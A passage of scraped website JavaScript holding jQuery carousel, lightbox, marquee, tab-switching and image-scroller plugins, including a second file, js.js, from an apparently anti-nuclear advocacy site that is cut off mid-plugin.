									_ID.find("li:first").insertAfter(_ID.find("li:last"));
									_ID.find("ul").css({"left":0});
									});	
								}
							
							
							if(direction == "top" || direction == "bottom"){
								_ID.find("ul").animate({top:-moveLengh},speed,function(){
									_ID.find("li:first").insertAfter(_ID.find("li:last"));
									_ID.find("ul").css({"top":0});
									});	
								}
							if(direction == "fade"){
							
							if(fade>0){
								fade--;
								}else{fade = ID_liLen-1}
									_ID.find("li").stop(true,true).eq(fade).fadeIn(speed).siblings().fadeOut(speed);
									
								}
							if(jsq<ID_liLen-1){
								jsq++;
								_btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
								}else{
									jsq = 0;
									_btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
									};
							
								
								}else{};
							});
				_btn_left.hover(function(){
					clearInterval(timer);
					},function(){
						if(Car == true){
							if(ID_liLen>number){
								timer =	setInterval(Carousel,Interval);
								}else{
									clearInterval(timer);
									_btn_left.hide();
									_btn_right.hide();
									_btnBox.hide();
									}
							}else{
								clearInterval(timer);
								}
						}).click(function(){
							if(new Date - new_time>500){
								new_time = new Date;

							if(direction == "left" || direction == "right"){
								_ID.find("li:last").insertBefore(_ID.find("li:first"));
								_ID.find("ul").css({"left":-moveLengh});
								_ID.find("ul").stop().animate({left:0},speed);
								}
							
							if(direction == "top" || direction == "bottom"){
								_ID.find("li:last").insertBefore(_ID.find("li:first"));
								_ID.find("ul").css({"top":-moveLengh});
								_ID.find("ul").stop().animate({top:0},speed);
									
								}
							if(direction == "fade"){
							
							if(fade<ID_liLen-1){
								fade++;
								}else{fade = 0}
									_ID.find("li").stop(true,true).eq(fade).fadeIn(speed).siblings().fadeOut(speed);
									
								}
							if(jsq>0){
								jsq--;
								_btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
								}else{
									jsq = ID_liLen-1;
									_btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
									};
								}else{};
							});
					
				_btnBox.find("span").hover(function(){
					clearInterval(timer);

					},function(){
						if(Car == true){
							if(ID_liLen>number){
								timer =	setInterval(Carousel,Interval);
								}else{
									clearInterval(timer);
									_btn_left.hide();
									_btn_right.hide();
									_btnBox.hide();
									}
							}else{
								clearInterval(timer);
								}
						}).click(function(){
							if(new Date - new_time>500){
								new_time = new Date;
							cbtmBtn = $(this).index();
							$(this).addClass("cur").siblings().removeClass("cur");
							if(direction == "fade"){
											_ID.find("li").eq(cbtmBtn).fadeIn(speed).siblings().fadeOut(speed);
										}else{
							if(cbtmBtn>jsq){
								cj =cbtmBtn - jsq;
								jsq = cbtmBtn;
								
								_ID.find("ul").stop().animate({left:-moveLengh*cj},speed,function(){
									for(i=0;i<cj;i++){
										_ID.find("ul").css({"left":0})
										_ID.find("li:first").insertAfter(_ID.find("li:last"));
										};
									});
								}else{
									cj = jsq - cbtmBtn;
									jsq = cbtmBtn;
									_ID.find("ul").css({"left":-moveLengh*cj});
									for(i=0;i<cj;i++){
										_ID.find("ul").stop().animate({left:0},speed);
										_ID.find("li:last").insertBefore(_ID.find("li:first"));
										};
									};
									};
								}else{};
							});
}//end mswMove()





function msw_jzt(ID,btnLeft,btnRight,elment,title,speed,number){
		var       _ID = $('#'+ID+'');
		var  _BtnLeft = $("#"+btnLeft+"");
		var _BtnRight = $("#"+btnRight+"");
		var   _elment = $("#"+ID+" ."+elment+"");
		var       len = $("#"+ID+" ."+elment+"").length;
		var    number = number;
		var     pfnum = (number-1)/2;
		var       jsq = 0;
		var    active = 0;

		
		_ID.width('100%').height('100%').css({'position':'relative','z-index':1});
		_elment.find('img').css({'width':'100%','display':'block'});
		_elment.css({'width':'30%','left':'35%','top':'5%','z-index':0,'position':' absolute'});
		_elment.eq(pfnum).css({'width':'50%','left':'25%','top':'0','z-index':number}).addClass("active");
		_elment.find(""+title+"").hide();
		_elment.eq(pfnum).find(""+title+"").show();
		for(i=1,th=pfnum;i<pfnum+1;i++){
			
			_elment.eq(th+i).css({'width':''+(50-10*i)+'%','left':''+25/pfnum*(pfnum-i)+'%','top':''+10*i+'%','z-index':number-i});
			
			_elment.eq(th-i).css({'width':''+(50-10*i)+'%','left':''+(50+10*i)-25/pfnum*(pfnum-i)+'%','top':''+10*i+'%','z-index':number-i});
			
			};
						
		var time = new Date;
	
		_BtnLeft.hover(function(){
				clearInterval(t);
				},function(){
					t = setInterval(car,4000);
					}).click(function(){
			if(new Date-time >500){
			time = new Date;
			$("#"+ID+" ."+elment+":first").animate({width:'30%',left:'35%',top:'5%'}).css({'z-index':0});
			$("#"+ID+" ."+elment+":first").insertAfter($("#"+ID+" ."+elment+":last"));
			$("#"+ID+" ."+elment+"").eq(pfnum).addClass("active").animate({width:'50%',left:'25%',top:0}).css({'z-index':number}).find(""+title+"").show();
			$("#"+ID+" ."+elment+"").eq(pfnum).siblings().removeClass("active").find(""+title+"").hide();
			for(i=1,th=pfnum;i<pfnum+1;i++){
			
				$("#"+ID+" ."+elment+"").eq(th+i).animate({width:''+(50-10*i)+'%',left:''+25/pfnum*(pfnum-i)+'%',top:''+10*i+'%'}).css({'z-index':number-i});
				
				$("#"+ID+" ."+elment+"").eq(th-i).animate({width:''+(50-10*i)+'%',left:''+(50+10*i)-25/pfnum*(pfnum-i)+'%',top:''+10*i+'%'}).css({'z-index':number-i});
				};
			for(i=number;i<len-1;i++){
				$("#"+ID+" ."+elment+"").eq(i).animate({width:'0%',left:'50%',top:'50%'}).css({'z-index':0});
				};
				}else{};
			});

		_BtnRight.hover(function(){
				clearInterval(t);
				},function(){
					t = setInterval(car,4000);
					}).click(function(){
			if(new Date-time >500){
			time = new Date;
			$("#"+ID+" ."+elment+":last").animate({width:''+(50-10*pfnum)+'%',left:''+(50+10*pfnum)+'%',top:''+10*pfnum+'%'}).css({'z-index':number-pfnum});
			$("#"+ID+" ."+elment+":last").insertBefore($("#"+ID+" ."+elment+":first"));
			//$("#jzt .list").eq(pfnum).addClass('active');
			$("#"+ID+" ."+elment+"").eq(pfnum).addClass("active").animate({width:'50%',left:'25%',top:0}).css({'z-index':number}).find(""+title+"").show();
			$("#"+ID+" ."+elment+"").eq(pfnum).siblings().removeClass("active").find(""+title+"").hide();
			for(i=1,th=pfnum;i<pfnum+1;i++){
			
				$("#"+ID+" ."+elment+"").eq(th+i).animate({width:''+(50-10*i)+'%',left:''+25/pfnum*(pfnum-i)+'%',top:''+10*i+'%'}).css({'z-index':number-i});
				
				$("#"+ID+" ."+elment+"").eq(th-i).animate({width:''+(50-10*i)+'%',left:''+(50+10*i)-25/pfnum*(pfnum-i)+'%',top:''+10*i+'%'}).css({'z-index':number-i});
				};
			for(i=number;i<len-1;i++){
				$("#"+ID+" ."+elment+"").eq(i).animate({width:'0%',left:'50%',top:'5%'}).css({'z-index':0});
				};
				};
			});
				
			function car(){
				$("#"+ID+" ."+elment+":first").animate({width:'30%',left:'35%',top:'5%'}).css({'z-index':0});
				$("#"+ID+" ."+elment+":first").insertAfter($("#"+ID+" ."+elment+":last"));
				//$("#jzt .list").eq(2).addClass('active');
				$("#"+ID+" ."+elment+"").eq(pfnum).addClass("active").animate({width:'50%',left:'25%',top:0}).css({'z-index':number}).find(""+title+"").show();
				$("#"+ID+" ."+elment+"").eq(pfnum).siblings().removeClass("active").find(""+title+"").hide();
				for(i=1,th=pfnum;i<pfnum+1;i++){
				
					$("#"+ID+" ."+elment+"").eq(th+i).animate({width:''+(50-10*i)+'%',left:''+25/pfnum*(pfnum-i)+'%',top:''+10*i+'%'}).css({'z-index':number-i});
					
					$("#"+ID+" ."+elment+"").eq(th-i).animate({width:''+(50-10*i)+'%',left:''+(50+10*i)-25/pfnum*(pfnum-i)+'%',top:''+10*i+'%'}).css({'z-index':number-i});
					};
				for(i=number;i<len-1;i++){
					$("#"+ID+" ."+elment+"").eq(i).animate({width:'0%',left:'50%',top:'50%'}).css({'z-index':0});
					};
				}
			var t = setInterval(car,speed);
			
			
			
			
		

		
}//jzt end



/*


jiegou:
			<div id="tkID" class="tankuang">
                <i class="close"></i>
                <span class="btn01"></span>
                <span class="btn02"></span>
                <div class="imgShow">
                	<ul>
                    	<li>
                            <img src="Skins/Default/Img/Index/case_btu.jpg">
                            <p></p>    
                        </li>
                    </ul>
                    
                </div>
                <div class="imgBox">
                    <ul>
                        
                    </ul>	
                </div>
                
            </div>

style:
.tankuang { overflow:hidden; width:100%; height:100%; position:fixed; left:0; top:0; background:url(Img/Common/dsz06_tuwen.png) repeat center; z-index:99999999999; display:none}
.tankuang .close{ display:block; position:absolute; right:10px; top:10px; background:url(Img/Common/in_ry_tk_close.png) no-repeat center; width:30px; height:30px; cursor:pointer}
.tankuang span{ display:block; width:28px; height:49px; cursor:pointer; position:absolute; top:36%; z-index:5}
.tankuang .btn01{ left:20px; background:url(Img/Index/fzlcLeft.png) no-repeat center;}
.tankuang .btn02{ right:20px; background:url(Img/Index/fzlcRight.png) no-repeat center;}
.tankuang .imgShow { overflow:hidden; width:100%; height:60%; position:absolute; left:0; top:15%;moz-user-select: -moz-none;
-moz-user-select: none;
-o-user-select:none;
-khtml-user-select:none;
-webkit-user-select:none;
-ms-user-select:none;
user-select:none;}
.tankuang .imgShow ul{ overflow:hidden; position:absolute; height:100%;}
.tankuang .imgShow li{ float:left; text-align:center; height:100%;}
.tankuang .imgShow li img{ display:block; margin:0 auto; height:90%;}
.tankuang .imgShow li p{ font-size:18px; color:#fff; text-align:center;}
.tankuang .imgBox{ overflow:hidden; width:100%; height:80px; position:absolute; left:0; bottom:5%}
.tankuang .imgBox ul{ overflow:hidden; position:absolute; height:100%; padding-right:5px;}
.tankuang .imgBox li{ float:left; height:100%; padding:0 5px; cursor:pointer}
.tankuang .imgBox li img{ display:block; height:70px; padding:5px; background-color:#fff;moz-user-select: -moz-none;
-moz-user-select: none;
-o-user-select:none;
-khtml-user-select:none;
-webkit-user-select:none;
-ms-user-select:none;
user-select:none;}
.tankuang .imgBox li em{ display:none}
.tankuang .imgBox li.cur img{ background:#ff0000 }



*/


	
function tankuang(ID,clickElement,title,showH,tkID){
	
	
	
	var  _tkId = $("#"+tkID+"");
	var    _ID = $("#"+ID+"") ;
	var   _cke = $("#"+ID+" "+clickElement+"");
	var _close = $("#"+tkID+"").find(".close");
	var   _len = $("#"+ID+" "+clickElement+"").length;
	var _IDimg , _IDtext , w , m=0 , n = 0 , a=0 , _width , imgNum = 0 , msw = 0 , msw_now = 0 , mfz = 0,mfm = 0;
	
	var w_width = $(window).width();
	_tkId.find(".imgShow").find("li").width(w_width);
	
	if(showH == true){
		_tkId.find("p").show();
		_tkId.find("p").siblings("img").css({"height":"90%"});
		}else if(showH == false){
			_tkId.find("p").hide();
			_tkId.find("p").siblings("img").css({"height":"100%"});
			};

	_close.click(function(){
		_tkId.fadeOut(500);
		_tkId.find(".imgShow").find("ul").css({"left":0});
		_tkId.find(".imgBox").find("ul").css({"left":0,"width":0});
		imgNum = 0;n = 0;w=0;m=0;
		_tkId.find(".imgBox").find("ul").empty();
		_tkId.find(".imgShow").find("ul").empty();
		});
	
		
	
	_cke.click(function(){
		msw_now = $("#"+ID+" "+clickElement+"").index(this);
		imgNum = $("#"+ID+" "+clickElement+"").index(this);
		_tkId.fadeIn(500);
		_tkId.find(".imgBox").find("ul").empty();
		_tkId.find(".imgShow").find("ul").empty();
		for(i=0;i<_len;i++){
			_IDimg = _ID.find(clickElement).eq(i).find("img").attr("src");
			_IDtext = _ID.find(clickElement).eq(i).find(title).text();
			_tkId.find(".imgBox").find("ul").append("<li><img src='"+_IDimg+"'><em>"+_IDtext+"</em></li>");
			_tkId.find(".imgShow").find("ul").append("<li><img src='"+_IDimg+"'><p>"+_IDtext+"</p></li>");
			};
		
		_tkId.find(".imgShow").find("li").width(w_width);
		_tkId.find(".imgShow").find("ul").width(w_width*_len);
		_tkId.find(".imgBox").find("li").eq(0).addClass("cur").siblings().removeClass("cur");
		var imgBoxUl = 0;
		for(i=0;i<_len;i++){
			if(imgBoxUl<w_width){
				m++;
				}
				
			imgBoxUl += _tkId.find(".imgBox").find("li").eq(i).innerWidth()+1;
			
		}
		console.log(m);
		_tkId.find(".imgBox").width(w_width-50);
		_tkId.find(".imgBox").find("ul").width(imgBoxUl);
		_tkId.find(".imgShow").find("ul").css({"left":-w_width*imgNum});
		_tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
		if(imgNum>m && imgNum != _len-1){
			var h = Math.ceil(imgNum/m);
			_tkId.find(".imgBox").find("ul").css({"left":-(h-1)*w_width});
			}else if(imgNum == _len-1){
				var h = Math.ceil(imgNum/m);
				_tkId.find(".imgBox").find("ul").css({"left":-(h-2)*w_width});
				}
		_tkId.find(".imgBox").find("li").click(function(){
			imgNum = $(this).index();
			msw = 0;
			for(i=0;i<imgNum-1;i++){
				msw += _tkId.find(".imgBox").find("li").eq(i).innerWidth()+1;
				}
			
			if(msw_now<imgNum && imgNum%(m-1) == 0 ){
					_tkId.find(".imgBox").find("ul").animate({left:-msw});
					
				}
			if(msw_now>imgNum && imgNum%(m-1) == 0 ){
					mfz = imgNum/(m-1)-1;
					mfm = imgNum/(m-1);
					_tkId.find(".imgBox").find("ul").animate({left:-msw*(mfz/mfm)});
				}	
				
			msw_now = imgNum;	
			_tkId.find(".imgShow").find("ul").stop().animate({left:-w_width*imgNum});
			_tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
			
			});
		  
	  
		});
		
			
_tkId.find(".btn02").click(function(){
			
		if(imgNum<_len-1){
			
			imgNum++;
			msw = 0;
			a = 0;
			for(i=0;i<imgNum-1;i++){
				msw += _tkId.find(".imgBox").find("li").eq(i).innerWidth()+1;
				
				}
			for(i=0;i<imgNum-2;i++){
				a   += _tkId.find(".imgBox").find("li").eq(i).innerWidth()+1;
				}
			if(msw_now<imgNum && imgNum%(m-1) == 0 ){
					_tkId.find(".imgBox").find("ul").animate({left:-msw});
					
				}
			if(msw_now<imgNum && imgNum%(m-1) == 1){
					_tkId.find(".imgBox").find("ul").animate({left:-a});
					
				}
				
			msw_now = imgNum;
			
			_tkId.find(".imgShow").find("ul").stop().animate({left:-w_width*imgNum});
			_tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
			
			}else{
				alert("this is last!");
				imgNum = _len-1;
			}	;
		});
_tkId.find(".btn01").click(function(){
		  if(imgNum>0){
			  imgNum--;
			  msw = 0;
			for(i=0;i<imgNum-1;i++){
				msw += _tkId.find(".imgBox").find("li").eq(i).innerWidth()+1;
				}
			
			if(msw_now>imgNum && imgNum%(m-1) == 0 ){
					mfz = imgNum/(m-1)-1;
					mfm = imgNum/(m-1);
					_tkId.find(".imgBox").find("ul").animate({left:-msw*(mfz/mfm)});
				}	
				
			msw_now = imgNum;
			  
			  _tkId.find(".imgShow").find("ul").stop().animate({left:-w_width*imgNum});
			  _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
			  }else{
				  alert("this is first!");
				  imgNum = 0;
				  };
		  });	
}
//tankuang() end

$(function() {
    
    $(document).scroll(function () {
        var oTop = $(document).scrollTop();
        if(oTop>400){
            $('.Nav').addClass("lyFixed");
        }
        else{
            $('.Nav').removeClass("lyFixed");
        }
    });

})



























--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.nuclearabolition.net/js/js.js
body_size: 7396
content:
// JavaScript Document
(function($) {
    $.fn.myScroll = function(options) {
        //榛樿閰嶇疆
        var defaults = {
            speed: 40, //婊氬姩閫熷害,鍊艰秺澶ч€熷害瓒婃參
            rowHeight: 24 //姣忚鐨勯珮搴�
        };

        var opts = $.extend({}, defaults, options),
            intId = [];

        function marquee(obj, step) {

            obj.find("ul").animate({
                marginTop: '-=1'
            }, 0, function() {
                var s = Math.abs(parseInt($(this).css("margin-top")));
                if (s >= step) {
                    $(this).find("li").slice(0, 1).appendTo($(this));
                    $(this).css("margin-top", 0);
                }
            });
        }

        this.each(function(i) {
            var sh = opts["rowHeight"],
                speed = opts["speed"],
                _this = $(this);
            intId[i] = setInterval(function() {
                if (_this.find("ul").height() <= _this.height()) {
                    clearInterval(intId[i]);
                } else {
                    marquee(_this, sh);
                }
            }, speed);

            _this.hover(function() {
                clearInterval(intId[i]);
            }, function() {
                intId[i] = setInterval(function() {
                    if (_this.find("ul").height() <= _this.height()) {
                        clearInterval(intId[i]);
                    } else {
                        marquee(_this, sh);
                    }
                }, speed);
            });

        });

    }

})(jQuery);

//--------------------------------图片滚动 js---------------------------------------//
/*ScrollPic.js*/
var sina = { $: function(objName) { if (document.getElementById) { return eval('document.getElementById("' + objName + '")') } else { return eval('document.all.' + objName) } }, isIE: navigator.appVersion.indexOf("MSIE") != -1 ? true : false, addEvent: function(l, i, I) { if (l.attachEvent) { l.attachEvent("on" + i, I) } else { l.addEventListener(i, I, false) } }, delEvent: function(l, i, I) { if (l.detachEvent) { l.detachEvent("on" + i, I) } else { l.removeEventListener(i, I, false) } }, readCookie: function(O) { var o = "",
            l = O + "="; if (document.cookie.length > 0) { var i = document.cookie.indexOf(l); if (i != -1) { i += l.length; var I = document.cookie.indexOf(";", i); if (I == -1) I = document.cookie.length;
                o = unescape(document.cookie.substring(i, I)) } }; return o }, writeCookie: function(i, l, o, c) { var O = "",
            I = ""; if (o != null) { O = new Date((new Date).getTime() + o * 3600000);
            O = "; expires=" + O.toGMTString() }; if (c != null) { I = ";domain=" + c };
        document.cookie = i + "=" + escape(l) + O + I }, readStyle: function(I, l) { if (I.style[l]) { return I.style[l] } else if (I.currentStyle) { return I.currentStyle[l] } else if (document.defaultView && document.defaultView.getComputedStyle) { var i = document.defaultView.getComputedStyle(I, null); return i.getPropertyValue(l) } else { return null } } };

//滚动图片构造函数
//UI&UE Dept. mengjia
//080623
function ScrollPic(scrollContId, arrLeftId, arrRightId, dotListId) { this.scrollContId = scrollContId;
    this.arrLeftId = arrLeftId;
    this.arrRightId = arrRightId;
    this.dotListId = dotListId;
    this.dotClassName = "dotItem";
    this.dotOnClassName = "dotItemOn";
    this.dotObjArr = [];
    this.pageWidth = 0;
    this.frameWidth = 0;
    this.speed = 10;
    this.space = 10;
    this.pageIndex = 0;
    this.autoPlay = true;
    this.autoPlayTime = 5; var _autoTimeObj, _scrollTimeObj, _state = "ready";
    this.stripDiv = document.createElement("DIV");
    this.listDiv01 = document.createElement("DIV");
    this.listDiv02 = document.createElement("DIV"); if (!ScrollPic.childs) { ScrollPic.childs = [] };
    this.ID = ScrollPic.childs.length;
    ScrollPic.childs.push(this);
    this.initialize = function() { if (!this.scrollContId) { throw new Error("必须指定scrollContId."); return };
        this.scrollContDiv = sina.$(this.scrollContId); if (!this.scrollContDiv) { throw new Error("scrollContId不是正确的对象.(scrollContId = \"" + this.scrollContId + "\")"); return };
        this.scrollContDiv.style.width = this.frameWidth + "px";
        this.scrollContDiv.style.overflow = "hidden";
        this.listDiv01.innerHTML = this.listDiv02.innerHTML = this.scrollContDiv.innerHTML;
        this.scrollContDiv.innerHTML = "";
        this.scrollContDiv.appendChild(this.stripDiv);
        this.stripDiv.appendChild(this.listDiv01);
        this.stripDiv.appendChild(this.listDiv02);
        this.stripDiv.style.overflow = "hidden";
        this.stripDiv.style.zoom = "1";
        this.stripDiv.style.width = "32766px"; if (!+[1, ]) { this.listDiv01.style.styleFloat = "left";
            this.listDiv02.style.styleFloat = "left"; } else { this.listDiv01.style.cssFloat = "left";
            this.listDiv02.style.cssFloat = "left"; }
        sina.addEvent(this.scrollContDiv, "mouseover", Function("ScrollPic.childs[" + this.ID + "].stop()"));
        sina.addEvent(this.scrollContDiv, "mouseout", Function("ScrollPic.childs[" + this.ID + "].play()")); if (this.arrLeftId) { this.arrLeftObj = sina.$(this.arrLeftId); if (this.arrLeftObj) { sina.addEvent(this.arrLeftObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].rightMouseDown()"));
                sina.addEvent(this.arrLeftObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].rightEnd()"));
                sina.addEvent(this.arrLeftObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].rightEnd()")) } }; if (this.arrRightId) { this.arrRightObj = sina.$(this.arrRightId); if (this.arrRightObj) { sina.addEvent(this.arrRightObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].leftMouseDown()"));
                sina.addEvent(this.arrRightObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].leftEnd()"));
                sina.addEvent(this.arrRightObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].leftEnd()")) } }; if (this.dotListId) { this.dotListObj = sina.$(this.dotListId); if (this.dotListObj) { var pages = Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4),
                    i, tempObj; for (i = 0; i < pages; i++) { tempObj = document.createElement("span");
                    this.dotListObj.appendChild(tempObj);
                    this.dotObjArr.push(tempObj); if (i == this.pageIndex) { tempObj.className = this.dotClassName } else { tempObj.className = this.dotOnClassName };
                    tempObj.title = "第" + (i + 1) + "页";
                    sina.addEvent(tempObj, "click", Function("ScrollPic.childs[" + this.ID + "].pageTo(" + i + ")")) } } }; if (this.autoPlay) { this.play() } };
    this.leftMouseDown = function() { if (_state != "ready") { return };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveLeft()", this.speed) };
    this.rightMouseDown = function() { if (_state != "ready") { return };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveRight()", this.speed) };
    this.moveLeft = function() { if (this.scrollContDiv.scrollLeft + this.space >= this.listDiv01.scrollWidth) { this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + this.space - this.listDiv01.scrollWidth } else { this.scrollContDiv.scrollLeft += this.space };
        this.accountPageIndex() };
    this.moveRight = function() { if (this.scrollContDiv.scrollLeft - this.space <= 0) { this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - this.space } else { this.scrollContDiv.scrollLeft -= this.space };
        this.accountPageIndex() };
    this.leftEnd = function() { if (_state != "floating") { return };
        _state = "stoping";
        clearInterval(_scrollTimeObj); var fill = this.pageWidth - this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill) };
    this.rightEnd = function() { if (_state != "floating") { return };
        _state = "stoping";
        clearInterval(_scrollTimeObj); var fill = -this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill) };
    this.move = function(num, quick) { var thisMove = num / 5; if (!quick) { if (thisMove > this.space) { thisMove = this.space }; if (thisMove < -this.space) { thisMove = -this.space } }; if (Math.abs(thisMove) < 1 && thisMove != 0) { thisMove = thisMove >= 0 ? 1 : -1 } else { thisMove = Math.round(thisMove) }; var temp = this.scrollContDiv.scrollLeft + thisMove; if (thisMove > 0) { if (this.scrollContDiv.scrollLeft + thisMove >= this.listDiv01.scrollWidth) { this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + thisMove - this.listDiv01.scrollWidth } else { this.scrollContDiv.scrollLeft += thisMove } } else { if (this.scrollContDiv.scrollLeft - thisMove <= 0) { this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - thisMove } else { this.scrollContDiv.scrollLeft += thisMove } };
        num -= thisMove; if (Math.abs(num) == 0) { _state = "ready"; if (this.autoPlay) { this.play() };
            this.accountPageIndex(); return } else { this.accountPageIndex();
            setTimeout("ScrollPic.childs[" + this.ID + "].move(" + num + "," + quick + ")", this.speed) } };
    this.next = function() { if (_state != "ready") { return };
        _state = "stoping";
        this.move(this.pageWidth, true) };
    this.play = function() { if (!this.autoPlay) { return };
        clearInterval(_autoTimeObj);
        _autoTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].next()", this.autoPlayTime * 1000) };
    this.stop = function() { clearInterval(_autoTimeObj) };
    this.pageTo = function(num) { if (_state != "ready") { return };
        _state = "stoping"; var fill = num * this.frameWidth - this.scrollContDiv.scrollLeft;
        this.move(fill, true) };
    this.accountPageIndex = function() { this.pageIndex = Math.round(this.scrollContDiv.scrollLeft / this.frameWidth); if (this.pageIndex > Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4) - 1) { this.pageIndex = 0 }; var i; for (i = 0; i < this.dotObjArr.length; i++) { if (i == this.pageIndex) { this.dotObjArr[i].className = this.dotClassName } else { this.dotObjArr[i].className = this.dotOnClassName } } } };



//--------------------------------常见问题 js-----------------------------------//

$(function() {

    //cache the ticker
    var ticker = $("#ticker2");

    //wrap dt:dd pairs in divs
    ticker.children().filter("li").each(function() {

        var dt = $(this),
            container = $("<div>");

        dt.next().appendTo(container);
        dt.prependTo(container);

        container.appendTo(ticker);
    });

    //hide the scrollbar
    ticker.css("overflow", "hidden");

    //animator function
    function animator(currentItem) {

        //work out new anim duration
        var distance = currentItem.height();
        duration = (distance + parseInt(currentItem.css("marginTop"))) / 0.025;

        //animate the first child of the ticker
        currentItem.animate({ marginTop: -distance }, duration, "linear", function() {

            //move current item to the bottom
            currentItem.appendTo(currentItem.parent()).css("marginTop", 0);

            //recurse
            animator(currentItem.parent().children(":first"));
        });
    };

    //start the ticker
    animator(ticker.children(":first"));

    //set mouseenter
    ticker.mouseenter(function() {

        //stop current animation
        ticker.children().stop();

    });

    //set mouseleave
    ticker.mouseleave(function() {

        //resume animation
        animator(ticker.children(":first"));

    });
});


//--------------------------------滑动门 js-----------------------------------//
$(document).ready(function() {
    var $tab_li = $('#tab ul li');
    $tab_li.hover(function() {
        $(this).addClass('selected').siblings().removeClass('selected');
        var index = $tab_li.index(this);
        $('div.tab_box > div').eq(index).show().siblings().hide();
    });
});
$(document).ready(function() {
    var $tab_li = $('#tab01 ul li');
    $tab_li.hover(function() {
        $(this).addClass('selected').siblings().removeClass('selected');
        var index = $tab_li.index(this);
        $('div.tab_box01 > div').eq(index).show().siblings().hide();
    });
});

//纵向//
$(document).ready(function() {
    var $tab_li = $('#tab_2 ul li');
    $tab_li.hover(function() {
        $(this).addClass('selected').siblings().removeClass('selected');
        var index = $tab_li.index(this);
        $('div.tab_box_2 > div').eq(index).show().siblings().hide();
    });
});




$(document).ready(function() {
    var $tab_li = $('#tab02 ul li');
    $tab_li.hover(function() {
        $(this).addClass('selected').siblings().removeClass('selected');
        var index = $tab_li.index(this);
        $('div.tab_box02 > div').eq(index).show().siblings().hide();
    });
});



//--------------------------------图片向下滚动 js-----------------------------------//

! function(a) { a.fn.slide = function(b) { return a.fn.slide.defaults = { type: "slide", effect: "fade", autoPlay: !1, delayTime: 500, interTime: 2500, triggerTime: 150, defaultIndex: 0, titCell: ".hd li", mainCell: ".bd", targetCell: null, trigger: "mouseover", scroll: 1, vis: 1, titOnClassName: "on", autoPage: !1, prevCell: ".prev", nextCell: ".next", pageStateCell: ".pageState", opp: !1, pnLoop: !0, easing: "swing", startFun: null, endFun: null, switchLoad: null, playStateCell: ".playState", mouseOverStop: !0, defaultPlay: !0, returnDefault: !1 }, this.each(function() { var c = a.extend({}, a.fn.slide.defaults, b),
                d = a(this),
                e = c.effect,
                f = a(c.prevCell, d),
                g = a(c.nextCell, d),
                h = a(c.pageStateCell, d),
                i = a(c.playStateCell, d),
                j = a(c.titCell, d),
                k = j.size(),
                l = a(c.mainCell, d),
                m = l.children().size(),
                n = c.switchLoad,
                o = a(c.targetCell, d),
                p = parseInt(c.defaultIndex),
                q = parseInt(c.delayTime),
                r = parseInt(c.interTime);
            parseInt(c.triggerTime); var Q, t = parseInt(c.scroll),
                u = parseInt(c.vis),
                v = "false" == c.autoPlay || 0 == c.autoPlay ? !1 : !0,
                w = "false" == c.opp || 0 == c.opp ? !1 : !0,
                x = "false" == c.autoPage || 0 == c.autoPage ? !1 : !0,
                y = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0,
                z = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0,
                A = "false" == c.defaultPlay || 0 == c.defaultPlay ? !1 : !0,
                B = "false" == c.returnDefault || 0 == c.returnDefault ? !1 : !0,
                C = 0,
                D = 0,
                E = 0,
                F = 0,
                G = c.easing,
                H = null,
                I = null,
                J = null,
                K = c.titOnClassName,
                L = j.index(d.find("." + K)),
                M = p = -1 == L ? p : L,
                N = p,
                O = p,
                P = m >= u ? 0 != m % t ? m % t : t : 0,
                R = "leftMarquee" == e || "topMarquee" == e ? !0 : !1,
                S = function() { a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g) },
                T = function() { a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g) },
                U = function() { j.removeClass(K), A && j.eq(N).addClass(K) }; if ("menu" == c.type) return A && j.removeClass(K).eq(p).addClass(K), j.hover(function() { Q = a(this).find(c.targetCell); var b = j.index(a(this));
                I = setTimeout(function() { switch (p = b, j.removeClass(K).eq(p).addClass(K), S(), e) {
                        case "fade":
                            Q.stop(!0, !0).animate({ opacity: "show" }, q, G, T); break;
                        case "slideDown":
                            Q.stop(!0, !0).animate({ height: "show" }, q, G, T) } }, c.triggerTime) }, function() { switch (clearTimeout(I), e) {
                    case "fade":
                        Q.animate({ opacity: "hide" }, q, G); break;
                    case "slideDown":
                        Q.animate({ height: "hide" }, q, G) } }), B && d.hover(function() { clearTimeout(J) }, function() { J = setTimeout(U, q) }), void 0; if (0 == k && (k = m), R && (k = 2), x) { if (m >= u)
                    if ("leftLoop" == e || "topLoop" == e) k = 0 != m % t ? (0 ^ m / t) + 1 : m / t;
                    else { var V = m - u;
                        k = 1 + parseInt(0 != V % t ? V / t + 1 : V / t), 0 >= k && (k = 1) }
                else k = 1;
                j.html(""); var W = ""; if (1 == c.autoPage || "true" == c.autoPage)
                    for (var X = 0; k > X; X++) W += "<li>" + (X + 1) + "</li>";
                else
